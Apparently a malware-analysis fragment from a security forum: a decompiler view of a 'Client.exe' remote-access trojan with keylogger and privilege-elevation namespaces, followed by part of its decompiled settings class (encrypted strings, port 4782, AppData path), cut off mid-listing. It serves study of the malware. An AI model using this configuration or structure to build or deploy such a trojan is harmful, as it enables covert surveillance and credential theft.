 程序集资源管理器
System.Runtime (5.0.0.0)
Client (0.0.0.0)
Client.exe
PE
类型引用
引用
资源
{ } -
<Module> @02000001
Class10 @020000F7
Class6 @020000F1
Class7 @020000F3
Class8 @020000F5
Class9 @020000F6
GClass0 @0200000A
GClass1 @02000013
GClass2 @02000014
GClass3 @02000015
GClass4 @02000018
GClass5 @02000019
GClass6 @0200001A
GClass7 @0200001C
GClass8 @020000F0
GClass9 @020000F4
{ } ProtoBuf
{ } ProtoBuf.Meta
{ } ProtoBuf.Serializers
{ } xClient.Core
{ } xClient.Core.Compression
{ } xClient.Core.Elevation
{ } xClient.Core.Keylogger
GClass9
16 }
17
18 // Token: 0x0400032D RID: 813
19 public static string string_0 = "vXt1xEj1Ka/Gh3dCqYg+Jt8yzSIf7kQr9XEDwwxS+zJ3UbvxU+wuShJfZrBrCosx";
20
21 // Token: 0x0400032E RID: 814
22 public static string string_1 = "+oHtuw04JTysLtzN+7n2L4Jf6aOmIlXfTdKKxr3AQKk=";
23
24 // Token: 0x0400032F RID: 815
25 public static ushort ushort_0 = 4782;
26
27 // Token: 0x04000330 RID: 816
28 public static int int_0 = 5000;
29
30 // Token: 0x04000331 RID: 817
31 public static string string_2 = "rbBBYAa0mKJWhiW7aEzx1xSqj26MKU/bSVD74yvCiTc=";
32
33 // Token: 0x04000332 RID: 818
34 public static string string_3 = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
35
36 // Token: 0x04000333 RID: 819
37 public static string string_4 = "1mJzGVTKNR2SXBlTqoxvLTw6zvGWBoCCsllVx0qYG6Q=";
38
39 // Token: 0x04000334 RID: 820
40 public static string string_5 = "CNtLBJYFXvVfM6o5oWTnkG11m4f7N/7G/lgFqEnjafY=";
41
42 // Token: 0x04000335 RID: 821
43 public static bool bool_0 = false;
44
45 // Token: 0x04000336 RID: 822
46 public static bool bool_1 = false;
47
48 // Token: 0x04000337 RID: 823
49 public static string string_6 =
50
先知社区